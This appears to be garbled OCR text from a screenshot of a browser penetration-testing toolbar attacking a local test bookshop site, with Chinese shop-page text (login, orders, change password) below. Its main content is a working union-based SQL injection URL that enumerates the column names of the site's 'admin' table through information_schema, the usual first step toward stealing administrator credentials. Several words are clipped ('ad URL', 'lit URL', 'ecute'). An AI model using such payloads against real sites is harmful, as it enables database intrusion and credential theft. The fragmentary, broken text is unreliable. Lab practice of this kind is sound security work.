 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
ad URL
http://127.0.0.1/bookshop/show_pro.php
lit URL
?id=-55'union select 1,2,3,4,5,6,7,(select group_concat(column_name) from information_schema.COLUMNS where table_schema = 'test' and table_name = 'admin'),9,10,11,12 %23
ecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
RAFT Services [No information available]
让精彩的文字 打开成功之门！
会员登录
产品展示
欢迎您，frid
. news
修改密码 订单管理
数码 news
退出登录
作者: 11